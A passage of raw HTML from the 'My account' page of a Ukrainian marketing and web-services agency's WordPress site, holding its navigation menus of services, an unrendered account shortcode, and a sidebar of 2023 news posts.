								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sale@patprofi.com">

											<span class="elementor-icon-list-text">sale@patprofi.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e30b3 is-fixed elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64e30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64c420 ot-flex-column-vertical" data-id="b64c420" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76cc3b4 elementor-widget elementor-widget-ilogo" data-id="76cc3b4" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://patprofi.com/">
					<img src="https://patprofi.com/wp-content/uploads/2020/06/Logo_B.png" alt="PATProfi">
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2dfecdd ot-flex-column-vertical" data-id="2dfecdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5dbcd7 elementor-widget elementor-widget-imenu" data-id="e5dbcd7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								    	<nav id="site-navigation" class="main-navigation  no-line">			
					<ul id="primary-menu" class="menu"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-12809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li id="menu-item-13147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li id="menu-item-17789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li id="menu-item-11186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li id="menu-item-9788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li id="menu-item-9789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li id="menu-item-9790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li id="menu-item-9791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li id="menu-item-9792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li id="menu-item-9794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li id="menu-item-9795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li id="menu-item-9796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li id="menu-item-9797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li id="menu-item-9800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li id="menu-item-9801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li id="menu-item-9802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li id="menu-item-9803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li id="menu-item-9804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li id="menu-item-9805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li id="menu-item-9806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li id="menu-item-9807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li id="menu-item-9808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li id="menu-item-9813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li id="menu-item-9814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li id="menu-item-12703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li id="menu-item-9818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li id="menu-item-9821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li id="menu-item-9823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li id="menu-item-9824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li id="menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li id="menu-item-9827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li id="menu-item-9829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li id="menu-item-12882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-9830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li id="menu-item-9831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li id="menu-item-12808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li id="menu-item-9834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li id="menu-item-9835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li id="menu-item-4775" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4775-uk" class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/my-account/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li id="menu-item-4775-ru" class="lang-item lang-item-32 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-003b8dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003b8dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac9491a ot-flex-column-vertical" data-id="ac9491a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82cb7ef elementor-widget elementor-widget-shortcode" data-id="82cb7ef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><span><span><a href="https://patprofi.com/">PatProfi</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>My account</strong></span></span></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header_mobile">
	<div class="container">
		<div class="mlogo_wrapper clearfix">
	        <div class="mobile_logo">
				<a href="https://patprofi.com/">
					<img src="" alt="PATProfi">
				</a>
	    	</div>
	        <div id="mmenu_toggle">
		        <button></button>
		    </div>
	    </div>
	    <div class="mmenu_wrapper">		
			<div class="mobile_nav">
				<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4085"><a href="https://patprofi.com/">Головна</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12809"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13147"><a href="#">Послуги</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17789"><a href="https://patprofi.com/produkciya/">Продукція</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11186"><a href="https://patprofi.com/reklama/">Реклама</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9787"><a href="https://patprofi.com/reklama/kompleksni-reklamni-paketi/">Комплексні рекламні пакети</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9569"><a href="https://patprofi.com/reklama/internet-reklama/">Інтернет реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9788"><a href="https://patprofi.com/reklama/smm-prosuvannya-v-soc-merezhax/">SMM (просування в соц мережах)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9789"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9790"><a href="https://patprofi.com/reklama/reklama-v-zmi/">Реклама в ЗМІ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9791"><a href="https://patprofi.com/reklama/sms-rozsilki/">СМС розсилання</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://patprofi.com/reklama-v-sportklubax/">Реклама в спортклубах</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://patprofi.com/reklama/zovnishnya-i-indoor-reklama/">Зовнішня і indoor реклама</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://patprofi.com/reklama/email-rozsilki/">Email розсилки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://patprofi.com/reklama/poligrafiya/">Поліграфія</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9796"><a href="https://patprofi.com/rozrobka/">Розробка</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://patprofi.com/rozrobka/ios-dodatki/">IOS додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://patprofi.com/rozrobka/android-dodatki/">Android додатки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://patprofi.com/rozrobka/rozrobka-dodatkiv/">Розробка додатків</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://patprofi.com/rozrobka/rozrobka-igor/">Розробка ігор</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9801"><a href="https://patprofi.com/vse-dlya-sajtu/">Все для сайту</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://patprofi.com/vse-dlya-sajtu/stvorennya-sajtiv/">Створення сайтів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://patprofi.com/vse-dlya-sajtu/kiber-podvig/">Кібер подвиг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://patprofi.com/vse-dlya-sajtu/dorobka-sajtu/">Дороблення сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://patprofi.com/vse-dlya-sajtu/koncepciya-sajtu/">Концепція сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9806"><a href="https://patprofi.com/vse-dlya-sajtu/mobilna-versiya-sajtu/">Мобільна версія сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9807"><a href="https://patprofi.com/vse-dlya-sajtu/obslugovuvannya-pidtrimka-sajtu/">Обслуговування (підтримка) сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9808"><a href="https://patprofi.com/vse-dlya-sajtu/rozkrutka-sajtu/">Розкрутка сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://patprofi.com/vse-dlya-sajtu/reyestraciya-domeniv/">Реєстрація доменів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://patprofi.com/vse-dlya-sajtu/firmovij-stil/">Фірмовий стиль</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://patprofi.com/ru/vsyo-dlya-sajta/xosting/">Хостинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9812"><a href="https://patprofi.com/vse-dlya-sajtu/dizajn-sajtu/">Дизайн сайту</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9813"><a href="https://patprofi.com/reklama/seo-prosuvannya/">SEO просування</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9814"><a href="https://patprofi.com/ru/marketing-seo/">Маркетинг</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12703"><a href="https://patprofi.com/marketing/brendbuk/">Брендбук</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://patprofi.com/marketing/dizajn-poslugi/">Дизайн послуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://patprofi.com/ru/marketing-seo/emeil-marketing/">Email маркетинг</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9818"><a href="https://patprofi.com/marketing/biznes-shkola/">Бізнес школа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9819"><a href="https://patprofi.com/auditi/">Аудити</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9820"><a href="https://patprofi.com/auditi/finansovij-audit/">Фінансовий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9821"><a href="https://patprofi.com/auditi/buxgalterskij-audit/">Бухгалтерський аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://patprofi.com/auditi/marketingovij-audit/">Маркетинговий аудит</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9823"><a href="https://patprofi.com/auditi/biznes-audit/">Бізнес аудит</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9824"><a href="https://patprofi.com/organizaciya-biznesu/">Організація бізнесу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12367"><a href="https://patprofi.com/dizajn-2/">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9826"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/">Інтеграції та впровадження</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9827"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/integraciya-1s/">Інтеграція 1С</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9828"><a href="https://patprofi.com/integraci%d1%97-ta-vprovadzhennya/obmin-1s-z-sajtom/">Обмін 1С з сайтом</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9829"><a href="https://patprofi.com/yuridichni-poslugi-i-suprovid/">Юридичні послуги і супровід</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12881"><a href="https://patprofi.com/provedennya-zaxodiv/">Проведення заходів</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882"><a href="https://patprofi.com/provedennya-konferencij/">Проведення конференцій</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12880"><a href="https://patprofi.com/provedennya-treningiv/">Проведення тренінгів</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12879"><a href="https://patprofi.com/provedennya-seminariv/">Проведення семінарів</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2931"><a href="https://patprofi.com/about-us/">Про нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9830"><a href="https://patprofi.com/about-us/lider-brendu/">Лідер бренду</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9831"><a href="https://patprofi.com/blog-2/">Блог</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9832"><a href="https://patprofi.com/about-us/rekomendaci%d1%97/">Рекомендації</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12808"><a href="https://patprofi.com/portfolio-2/">Портфоліо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9834"><a href="https://patprofi.com/about-us/kliyenti/">Клієнти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9835"><a href="https://patprofi.com/proekti/">Проекти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://patprofi.com/contacts/">Контакти</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-4775"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a>
<ul class="sub-menu">
	<li class="lang-item lang-item-29 lang-item-uk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-uk"><a href="https://patprofi.com/my-account/" hreflang="uk" lang="uk"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">UA</span></a></li>
	<li class="lang-item lang-item-32 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4775-ru"><a href="https://patprofi.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">RU</span></a></li>
</ul>
</li>
</ul>			</div>   	
	    </div>
    </div>
</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	
        
<div class="entry-content">
    <div class="container">
        <div class="row">
        <div id="primary" class="content-area col-lg-12 col-md-12 col-sm-12 col-xs-12">
            <main id="main" class="site-main">

            
<article id="post-3057" class="post-3057 page type-page status-publish hentry">
	<div class="inner-post">
	    <p>[woocommerce_my_account]</p>
	</div>
</article>
            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-3 col-md-3 col-sm-12 col-xs-12">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Недавні записи</h6>
		<ul>
											<li>
					<a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
									</li>
											<li>
					<a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
									</li>
											<li>
					<a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">Кіноподія до Різдва, квести та розіграші: різдвяний показ фільму- казки “Пекельна Хоругва, або Різдво Козацьке”</a>
									</li>
											<li>
					<a href="https://patprofi.com/texnologiya-rozumne-misto-u-vidbudovi-ukraini/">Технологія «розумне місто» у відбудові України</a>
									</li>
											<li>
					<a href="https://patprofi.com/epicstars/">EPICSTARS</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h6 class="widget-title">Категорії</h6>
			<ul>
					<li class="cat-item cat-item-122"><a href="https://patprofi.com/category/statti/">Статті</a> <span class="count">[218]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Останні новини</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/06/1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/15-chervnya-v-kyyevi-vidbuvsya-forum-esur-effective-solutions-of-ukraines-rebuild/">15 червня в Києві відбувся Форум ESUR «Effective Solutions of Ukraine’s Rebuild».</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">27.06.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">
                            <img width="150" height="150" src="https://patprofi.com/wp-content/uploads/2023/03/photo_2023-03-17_17-50-49-800x300-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://patprofi.com/obyednannya-ukrsadvinprom-prosuvaye-ukrayinske-vyno-na-zarubizhnyh-rynkah/">Об’єднання укрсадвінпром просуває українське вино на зарубіжних ринках</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">18.03.2023</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://patprofi.com/kinopodiya-do-rizdva-kvesty-ta-rozigrashi-rizdvyanyj-pokaz-filmu-kazky-pekelna-horugva-abo-rizdvo-kozaczke/">
